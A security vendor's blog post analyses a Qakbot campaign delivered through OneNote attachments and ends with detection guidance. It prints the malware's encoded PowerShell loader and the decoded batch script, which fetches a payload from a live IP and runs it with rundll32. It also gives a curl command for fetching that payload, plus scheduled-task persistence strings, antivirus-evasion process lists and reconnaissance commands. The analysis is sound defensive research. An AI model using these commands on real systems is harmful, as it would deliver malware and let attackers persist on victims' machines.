Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
Qakbot Evolves to OneNote Malware Distribution
By Pham Duy Phuc, John Fokker J.E. and Alejandro Houspanossian · March 07, 2023
This blog was also written by Raghav Kapoor and Mathanraj Thangaraju
Qakbot (aka QBot, QuakBot, and Pinkslipbot) is a sophisticated piece of malware that has been active since at least 2007. Since the end of January 2023, there has been an upsurge in the number of Qakbot campaigns using a novel delivery technique: OneNote documents for malware distribution. Moreover, the Trellix Advanced Research Center has detected various campaigns that used OneNote documents to distribute other malware such as AsyncRAT, Icedid, XWorm etc.
Brief history of Qakbot
Qakbot banking trojan is a sophisticated and dangerous piece of malware that has been active since at least 2007. Qakbot has worm-like capabilities that allow it to propagate an infected network autonomously. It is primarily used to steal sensitive information from infected systems, such as login credentials and financial information, and can also be used to download and execute additional malware on the victim system. New functionalities have been added to include C2 communication to acquire additional malware modules and perform data exfiltration. Qakbot also contains multiple evasion techniques and sandbox detection.
The malware is primarily spread through phishing emails and malicious attachments, although Qakbot has also been observed as a secondary payload, dropped by other botnets such as Emotet. Qakbot has been used to drop ransomware such as Prolock, Egregor and DoppelPaymer. It also used to be associated with TA570 which often uses the malware as an initial entry point in their campaigns.


This timeline (Figure 1) shows the global Qakbot infection rate for the last 3 months, highlighting the continued threat of this dangerous malware distribution. Despite efforts to combat the virus over a decade, Qakbot remains a significant risk to individuals and organizations worldwide as shown in Figure 2, which illustrates a global heatmap of Qakbot detections. Several outbreaks of Qakbot infections have been detected in numerous countries. We have seen a considerable number of infections in the United States, India, Turkey, and Thailand, despite the fact that these campaigns do not seem to target a specific industry or country. The sector with the highest number of infected IoCs was Banking, Financial, Wealth Management, followed by Government, and Outsourcing.
Over the years, Qakbot has evolved with significant changes in terms of infection vectors. Email has been the preferred initial attack vector for threat actors. Recently, hijacked email threats have become popular for injecting their malicious email. A report from Sophos indicated that malicious actors were starting to distribute spearphishing emails with malicious Microsoft OneNote documents to infect users with variants from the Qakbot malware family.

Our research presents an analysis of a new spreading vector of the Qakbot malware (Figure 3). Specifically, an analysis of malicious OneNote documents that led to a Qakbot loader DLL and its unpacked form. We will show how we deobfuscate, unpack malicious parts and extract their configurations. Based on our investigation, we believe that the tactic of leveraging OneNote documents to distribute other malware variants will continue to raise.
Initial infection vector
Email has been the initial attack vector for the malware families abusing OneNote documents as the infection vector. Attackers have been alternating between two attack vectors in different waves to achieve their goals:
- URL embedded in email downloads the malicious file: URL based attacks were coupled with IP address and User-Agent evasion which would only serve the malicious file if the User-Agent string comes from a Microsoft Windows computer. User-Agents from browsers on Mac/iOS, Linux, and Android are ignored. In addition, they employed schemeless URLs to avoid detection, as some analysis engines are not capable of identifying and extracting these patterns.

- Malicious file as email attachment (Figure 4): Attackers have used different attachment types to deliver the payload. Over the time, they have used ZIP files, HTML files, PDF files, and now OneNote files. They coupled it with password protection to evade analysis where the password was either mentioned in the email or the file would be hosted on legit services with password mentioned on the download page.
We have seen different variations of OneNote document being used in these campaigns:


Figure 5 illustrates a themed phishing attack that has also been spotted in PDF attachments that lure victims to download a ZIP file containing the malware Qakbot. The specific tactics and indicators of compromise can be found in the Appendix. 
A Call-to-Action button (CTA) is present in all the OneNote documents which requires Click Action to execute the embedded payload. If the victim believes the fake message and clicks on CTA button, the embedded attachment will be opened with a warning message box. Once the victim clicks on "OK", there is no warning message anymore, and it will download and execute the remote payload.
First-stage malware analysis: Microsoft OneNote document
Introduction to OneNote threat vector
Microsoft OneNote is a note-taking collaboration tool that allows users to capture and organize their thoughts, ideas, and notes. It is installed by default from the Microsoft Office suite, and is available on a wide range of platforms, including Windows, macOS, Android, and iOS. OneNote documents are often overlooked when performing malware detection. Even though OneNote cannot execute VBA macros, it has significant potential for phishing as an initial vector. OneNote has the following advantages:
- Offers a formatting capability that can lure users into opening malicious files or links
- Not impacted by Office Protected View or Mark of the Web protection
- OneNote supports integration with other Microsoft Office applications, such as Outlook, Word, Excel, and PowerPoint which can be displayed without Protected View
- Allows for the embedding of MSF, BAT, HTA, BAT, EXE files, and other executable extensions
- Portability of code development through the OneNote XML objects makes it easier for threat actors to automatically generate a large volume of obfuscated variants
In this research, we analyze a specific sample identified by the MD5 hash 83feba178d0097929e6efeb27719d5db. It belongs to a Qakbot campaign which is primarily spread through spam email that include Office OneNote document attachments. The Trellix Advanced Research Center’s Threat Intelligence Group gathers and analyzes information from multiple open and closed sources before disseminating this report.
To parse its information, a few free tools can help in analyzing OneNote documents such as OneNoteAnalyzer, One-Extract, Onedump.py. This specific OneNote sample contains CMD (Windows Command File), which indicates that it may include executable code. Below is the metadata that was extracted using OneNoteAnalyzer:
From the extracted metadata, we notice that the attached CMD which was last saved under the path "Z:\build\one" on 2/6/2023 using Microsoft OneNote 2010. The CMD payload that contains the malicious payload is shown in the Code below:
powershell.exe $aV2hgYDB = '5d44a2b0d85aa1a4dd3f218be6422c66';
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('DQpAZWNobyBvZmYNCnNldCBhTWVXMUU9YTgweU9zDQpzZXQgYVRacG9MPWFxRDE4R1kNCnNldCBhZmhIZUo9YUdzSzR5VWpmDQpwb3dlcnNoZWxsIChuZXctb2JqZWN0IHN5c3RlbS5uZXQud2ViY2xpZW50KS5kb3dubG9hZGZpbGUoJ2h0dHA6Ly8yMTYuMTIwLjIwMS4xMDAvNjA4NTIuZGF0JywgJ0M6XHByb2dyYW1kYXRhXGdiLmpwZycpOw0Kc2V0IGFqYXM0YkVGPWFmd1VwUQ0Kc2V0IGE4bFdJajQ9YXhUOHV2OXANCmNhbGwgcnUlMWxsMzIgQzpccHJvZ3JhbWRhdGFcZ2IuanBnLFdpbmQNCmV4aXQNCg==')) > C:\Users\Public\1.cmd&&start /min C:\Users\Public\1.cmd nd
This command launches PowerShell and sets a variable, $aV2hgYDB, to a specific value. It then decodes a base64-encoded string then executes the resulting command, which downloads and executes a file from a specific URL. The output of this command is redirected to a file named "1.cmd" located in the “Public” user folder, and the script then launches this file, running the command contained within it. We have the following decoded Base64 code:
@echo off
set aMeW1E=a80yOs
set aTZpoL=aqD18GY
set afhHeJ=aGsK4yUjf
powershell (new-object system.net.webclient).downloadfile('http://216.120.201.100/60852.dat',
'C:\programdata\gb.jpg');
set ajas4bEF=afwUpQ
set a8lWIj4=axT8uv9p
call ru%1ll32 C:\programdata\gb.jpg,Wind
exit
This script begins by turning off command echoing. It then sets several variables to specific values. The script executes a PowerShell command to download a file from a specified URL and save it to 'C:\programdata\gb.jpg'. The script executes a command to run "rundll32" command and the 'C:\programdata\gb.jpg' file as arguments along with Wind as module name. This will execute the file as a DLL.
To download the remote payload, the malware uses powershell (new-object system.net.webclient).downloadfile which makes a request to remote host without User-Agent header. We observed in other OneNote campaigns which uses cURL (is a popular Linux tool but it has been part of Windows 10 and later versions) and PowerShell Invoke-WebRequest. Since the malware is evolving over the time, one might want to fetch the remote payload manually to monitor by executing the following command:
curl http://216.120.201.100/60852.dat -H 'User-Agent:' --output gb.jpg
The following table is a list of recommended user-agents to reproduce according to downloading techniques used by malicious payloads:
WindowsPowerShell/5.1.17763.316
Second-stage malware analysis: malicious Loader DLL

This DLL contains multiple sections, including 458 exports (Figure 8), which are functions that can be called by other programs. In this case, the malicious activity can only be executed via the export named "Wind" or its ordinary number #458, otherwise sandbox analysis will fail to monitor any malicious behaviors.
The entry point "Wind" in the DLL file is obfuscated using various evasion techniques, such as direct and conditional jumps (jmp, jz, jnz). It contains a shellcode that will be decrypted using XOR and then executed in memory. This shellcode further decrypts the main Qakbot DLL, frees itself from memory and executes the main Qakbot payload in the end.

This particular sample leverages a variety of anti-debugging techniques through the PEB , so it is recommended that analysts utilize anti-evasion solutions when configuring the debugger environment (as depicted in the Figure 9).

The Qakbot’s DLL that is dumped from memory has its sections misaligned, requiring analyst to correct the section addresses and size within the file header to their proper values (as shown in the Figure 10).
Third-stage malware analysis: Qakbot Core DLL
There are already numerous detailed reports such as from our research team or others available about this Qakbot variant’s behavior and techniques, which provide in-depth analysis of its capabilities and modus operandi. Our focus is presenting the key findings related to this sample: String obfuscation, Persistence, Evasion techniques and C2 communication, rather than duplicating the information that is already readily available in the state of the art.
String obfuscation
Most of the significant string values in the malware binary have been encrypted therefore nothing will be returned from static analysis tools such as strings, however they can be decrypted using static extraction. The encrypted strings and keys are hardcoded in four separate locations that are loaded onto the stack or register, and then called to function at 0x100019D4 and 0x10009388 to decrypt them. The decryption function accepts one argument which is the index of requested string.
; void *__cdecl sub_100019A6 (unsigned int index)
sub_100019A6 proc near
index= dword ptr 8
push ebp
mov ebp, esp
push [ebp+index]
mov edx, 57Dh
push ecx
push offset key_blob_1
mov ecx, offset enc_blob_1
call sub_1000A0A6
add esp, 0Ch
pop ebp
retn
sub_100019A6 endp
sub_1000198C proc near
push ecx
push ecx
push offset key_blob_1
mov edx, 57Dh
mov ecx, offset enc_blob_1
call sub_1000A0CC
add esp, 0Ch
retn
sub_1000198C endp
By simply XOR between the two encrypted blobs and keys, we will accomplish the two decrypted continuous string blobs. Based on the decrypted strings and disassembled code, the following sections will present key features of this Qakbot variant.
Persistence
"%s\system32\schtasks.exe" /Create /ST %02u:%02u /RU "NT AUTHORITY\SYSTEM" /SC ONCE /tr "%s" /Z /ET %02u:%02u /tn %s
schtasks.exe /Create /RU "NT AUTHORITY\SYSTEM" /SC ONSTART /TN %u /TR "%s" /NP /F
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
The execution of the above commands demonstrates the persistence mechanism employed by the malware. The first line creates a scheduled task using the Windows built-in tool "schtasks.exe". The task is set to run only once at a specified time, as specified by the "/ST %02u:%02u" and "/ET %02u:%02u" parameters. The task is executed with the highest privileges using the "NT AUTHORITY∖SYSTEM" user, as specified by the "/RU" parameter. The task command, "%s", is passed as an argument via the "/tr" parameter. The "/Z" parameter ensures that the task continues to run even if the user logs off. The task is given a name, specified by the "/tn %s" parameter.
The second line is set to run at every system start, as specified by the "/SC ONSTART" parameter. The "/NP" parameter ensures that the task is not prompted for administrative privileges, while the "/F" parameter forces the task to be created, even if a task with the same name already exists.
This sample either creates scheduled tasks or creates registry run key in SOFTWARE\Microsoft\Windows\CurrentVersion\Run.
Process injection
When the DLL payload is executed, it will inject its malicious code to a legitimate Windows OS process to perform defense evasion. Figure 11 shows the code and how it creates a suspended process (the wermgr.exe) as the first step of the process hollowing technique.

Below is the list of processes that can be injected by the Qakbot core .DLL during its execution:
%SystemRoot%\SysWOW64\OneDriveSetup.exe
%SystemRoot%\System32\xwizard.exe
%SystemRoot%\System32\msra.exe
%SystemRoot%\System32\dxdiag.exe
%SystemRoot%\SysWOW64\xwizard.exe
%SystemRoot%\System32\AtBroker.exe
%SystemRoot%\SysWOW64\mobsync.exe
%SystemRoot%\SysWOW64\wermgr.exe
%SystemRoot%\SysWOW64\AtBroker.exe
%SystemRoot%\explorer.exe
%SystemRoot%\System32\OneDriveSetup.exe
%SystemRoot%\SysWOW64\CertEnrollCtrl.exe
%SystemRoot%\SysWOW64\msra.exe
%SystemRoot%\SysWOW64\dxdiag.exe
%SystemRoot%\System32\CertEnrollCtrl.exe
%SystemRoot%\System32\mobsync.exe
%SystemRoot%\SysWOW64\explorer.exe
Evasion techniques
Anti-debugging
The code in Table 4 shows the code snippet that verifies if this sample is being debugged using the PEB Structure’s BeingDebugged. If it detects the flag, it will XOR the 2 decryption key tables with 0xB8 to destroy itself then exit its process
int __thiscall sub_100026E5(void* this,int al){
unsigned int v3; // eax
unsigned int i; // ecx
if (sub_1000BDB3(this) == -1) {
while (1){
if (sub_1000F297() > 0) {
sub_1000BEAC(63, 1);
return 0;
}
if (NtCurrentPeb() -> BeingDebugged)
break;
( * (void(__stdcall **)(int, int))(dword_10020D98 + 200))(1000, 1);
}
v3 = 0;
for (i=0; i <0x80; ++i)
key_blob_2[i] ^= 0xB8u;
do
key_blob_1[v3++] ^= 0xB8u;
while (v3 > 0x80);
}
return 0;
}
Anti-dynamic analysis
This malware checks whether there are running processes in a block list, including:
Anti AVs
The malware payload checks for Windows Defender Emulation using WinAPI GetFileAttributes of “C:\INTERNAL\__empty”. It verifies a list of processes that are related to antivirus products such as Kaspersky, Sentinel, AVG, Dr. Web, Fortinet, TrendMicro, F-Secure, ByteFence Anti-Malware, BitDefender, Avast, Windows Defender, Comodo Internet Security, ESET, etc.
CynetEPS.exe;CynetMS.exe;CynetConsole.exe
avp.exe;kavtray.exe
SentinelServiceHost.exe;SentinelStaticEngine.exe;SentinelAgent.exe;
SentinelStaticEngineScanner.exe;SentinelUI.exe
ccSvcHst.exe;NortonSecurity.exe;nsWscSvc.exe
coreServiceShell.exe;PccNTMon.exe;NTRTScan.exe
vkise.exe;isesrv.exe;cmdagent.exe
MBAMService.exe;mbamgui.exe
avgcsrvx.exe;avgsvcx.exe;avgcsrva.exe
CSFalconService.exe;CSFalconContainer.exe
bdagent.exe;vsserv.exe;vsservppl.exe
xagtnotif.exe;AppUIMonitor.exe
egui.exe;ekrn.exe
SophosUI.exe;SAVAdminService.exe;SavService.exe
dwengine.exe;dwarkdaemon.exe;dwwatcher.exe
C2 communication
In the Qakbot encryption/decryption process, the core DLL has two resources - one for the encrypted Configuration and one for the encrypted C2 IPs list. To decrypt these resources, the SHA1 Hash is computed on a certain string that is particular to each Qakbot sample, and that hash is used as the key for the RC4 algorithm.
The first decryption using the RC4 technique with a hard-coded key “bUdiuy81gYguty@4frdRdpfko(eKmudeuMncueaN” yields the following data:
- From bytes 0 to 20: SHA1 Hash of second Key with encrypted configuration
- From bytes 20 to 40: Second Key
- From bytes 40: Encrypted Configuration
The second key is then used as the input for the second RC4 decryption to retrieve the decrypted configuration.
After decryption, we found that the campaign ID for this Qakbot is "tok01" and the timestamp is "1676453967 " which corresponds to February 15, 2023. All extracted C2 (IP:port) can be found in Appendix table 2. Most of these addresses belong to other infected systems that are used as a proxy to forward traffic to additional proxies or the actual C2.
Qakbot has been known to use a few modules during its infection chain, most notably:
- System information collection: In addition to general system information such as OS version, username, computer name, domain, screen resolution, system time, system uptime and bot uptime, it also contains the results of the installed applications and WMI queries are collected.
- Fetching remote plugins: Qakbot has at least few known different plugins: Password grabber, Cookie grabber, UPnP module, Hidden VNC, Email Collector, Hooking module, Proxy module, Web inject.
Threat Detection Strategies
This section is mainly targeted to security teams working on detection engineering and threat hunting. It consists of campaign’s key behaviours, detection opportunities, and mitigations.
Key Behaviors (TTPs)
This is a list of some of the threat behaviors that can be leveraged for detection.
- Phishing: Spearphishing Attachment (T1566.001)
- User Execution: Malicious File (T1204.002)
- User Execution: Malicious Link (T1204.001)
- System Binary Proxy Execution: MSHTA (T1218.005)
- Ingress Tool Transfer (T1105)
- System Binary Proxy Execution: RunDll32 (T1218.011)
- Process Injection: Process Hollowing (T1055.012)
- System Information Discovery (T1082)
- Security Software Discovery (T1518.001)
- Windows Management Instrumentation (T1047)
- System Information Discovery (T1082)
- System Owner/User Discovery (T1033)
- Domain Trust Discovery (T1482)
- System Network Connections Discovery (T1049)
- Windows Command Shell (T1059.003)
|_ net view
|_ cmd /c set
|_ arp -a
|_ ipconfig /all
|_ nslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.{DOMAIN}
|_ nltest /domain_trusts /all_trusts
|_ net share
|_ route print
|_ netstat -nao
|_ net localgroup
|_ qwinsta
|_ whoami /all
- Scheduled Tasks (T1053)
- Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder (T1547.001)
Detection Opportunities
This is a mapping of Detection Opportunities to Threat Behaviours, Analysis Methods (D3FEND ) and ATT&CK techniques.
- Outlook spawns MSHTA/CMD
- MSHTA spawns cURL
- MSHTA/CMD spawns RunDll23
- RunDll32 spawns Windows System Binary
- Windows System Binary spawns cmd.exe
- Windows System Binary spawns schtasks.exe
- Process Spawn Analysis
- User Execution: Malicious File (T1204.002)
- System Binary Proxy Execution: MSHTA (T1218.005)
- System Binary Proxy Execution: RunDll32 (T1218.011)
- Windows Command Shell (T1059.003)
- Scheduled Tasks (T1053)
- RunDll32 injects Windows System Binary
